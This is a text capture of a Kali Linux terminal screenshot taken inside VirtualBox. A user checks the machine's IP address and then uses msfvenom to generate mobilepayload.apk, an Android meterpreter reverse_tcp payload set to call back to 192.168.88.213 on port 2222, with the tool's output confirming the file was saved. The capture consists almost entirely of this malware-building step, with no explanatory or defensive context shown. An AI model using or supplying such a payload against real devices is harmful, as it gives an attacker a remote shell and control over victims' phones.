 Kali_Install [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:38
root@kali: /var/www/html
Session Actions Edit View Help
zsh: corrupt history file /home/fatima/.zsh_history
┌──(fatima㉿kali)-[~]
└─$ sudo su
[sudo] password for fatima:
┌──(root㉿kali)-[/home/fatima]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.213  netmask 255.255.255.0  broadcast 192.168.88.255
        inet6 fe80::a00:27ff:fe6b:6c33  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:6b:6c:33  txqueuelen 1000  (Ethernet)
        RX packets 8188  bytes 1982011 (1.8 MiB)
        RX errors 65  dropped 0  overruns 0  frame 65
        TX packets 1403  bytes 271896 (265.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI
┌──(root㉿kali)-[/home/fatima]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.88.213 LPORT=2222 -o /root/mobilepayload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: /root/mobilepayload.apk
┌──(root㉿kali)-[/home/fatima]
Right Ctrl
Type here to search
29°C
10:38 AM
5/14/2026